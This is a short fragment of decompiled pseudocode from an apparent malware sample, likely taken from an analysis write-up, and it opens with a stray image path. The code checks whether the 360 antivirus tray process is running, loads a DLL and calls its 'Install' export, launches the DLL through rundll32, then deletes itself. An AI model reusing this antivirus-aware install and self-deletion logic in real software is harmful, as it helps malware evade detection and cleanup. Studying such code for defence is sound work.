 if ( (unsigned __int8)sub_40116D(&LibFileName) )
{
hModule = 0;
Sleep(0);
String1 = '3';
v33 = '6';
v34 = '0';
v35 = 't';
v36 = 'r';
v37 = 'a';
v38 = 'y';
v39 = '.';
v40 = 'e';
v41 = 'x';
v42 = 'e';
v43 = 0;
if ( c_checkIf360Running(&String1) )
hModule = (HMODULE)1;
lpString2 = (LPCSTR)LoadLibraryA(&LibFileName);
if ( lpString2 )
{
Sleep(0);
v5 = GetProcAddress((HMODULE)lpString2, aInstall);
if ( hModule || v5 && !((int (__stdcall *)(CHAR *))v5)(&LibFileName) )
{
sub_401104();
v8 = 0;
memset(&v9, 0, 0x100u);
v10 = 0;
v11 = 0;
wsprintfA(&v8, aSMainthread, &LibFileName);
((void (__stdcall *)(_DWORD, char *, char *, CHAR *, _DWORD, _DWORD))v22)(
0,
aOpen,
aRundll32Exe,
&v8,
0,
0);
if ( hLibModule )
FreeLibrary(hLibModule);
Sleep(0);
}
FreeLibrary((HMODULE)lpString2);
}
if ( !dword_411BC4 && !dword_411BCC )
j_c_delSelf(v46);
Sleep(0);
return 0;
}
}
j_c_delSelf(v46);